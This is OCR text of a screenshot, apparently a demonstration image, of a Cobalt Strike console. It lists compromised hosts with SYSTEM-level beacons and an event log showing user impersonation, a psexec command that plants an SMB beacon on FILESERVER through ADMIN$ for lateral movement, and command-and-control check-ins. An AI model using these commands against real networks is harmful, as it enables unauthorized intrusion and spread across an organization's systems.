 Cobalt Strike View Attacks Reporting Help
192.168.1.95
whatta.hogg
WS2 @ 2364
whatta.hogg *
WS2 @ 3248
SYSTEM *
CEOSBOX @ 2324
SYSTEM *
JOSHDEV @ 180
SYSTEM *
FILESERVER @ 1008
SYSTEM *
BILLING-POWER @ 632
SYSTEM *
JOSHDEV @ 1536
DISCONNECTED
SYSTEM *
MAIL @ 1384
Event Log X Services X Beacon 10.10.10.189@2324 X
[+] host called home, sent: 12 bytes
[+] Impersonated CORP\jim.stevens
beacon> psexec FILESERVER ADMIN$ local - beacon smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\FILESERVER\pipe\status_9867) on FILESERVER via Service Control
Manager (\\FILESERVER\ADMIN$\acbe9e5.exe)
[+] host called home, sent: 208140 bytes
[+] received output:
Started service 19b4243 on FILESERVER
[+] established link to child beacon: 10.10.10.4
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 84 bytes
[*] Current directory is C:\Windows\system32
[CEOSBOX] SYSTEM */2324 last: 8s
beacon>